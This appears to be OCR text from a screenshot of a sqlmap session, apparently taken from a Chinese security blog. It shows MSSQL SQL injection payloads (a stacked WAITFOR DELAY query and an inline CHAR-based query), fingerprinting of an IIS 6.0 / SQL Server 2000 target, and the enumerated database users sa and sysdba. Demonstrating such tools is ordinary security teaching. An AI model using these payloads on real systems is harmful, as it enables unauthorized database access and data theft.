 管理员: sqlmap.py
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=134; WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (4814=4814) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CH
AR(112)+CHAR(122)+CHAR(113))
---
[09:22:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:22:25] [INFO] fetching database users
[09:22:25] [INFO] the SQL query used returns 3 entries
[09:22:25] [INFO] retrieved: BUILTIN\\\\Administrators
[09:22:25] [INFO] retrieved: sa
[09:22:26] [INFO] retrieved: sysdba
database management system users [3]:
[*] BUILTIN\\Administrators
[*] sa
[*] sysdba
[09:22:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[09:22:26] [INFO] fetched data logged to text files under 'C:\Users\flygon\.sqlm
ap\output\192.168.1.150'
[*] shutting down at 09:22:26
C:\Python27\sqlmap>
http://blog.csdn.net/zgyulongfei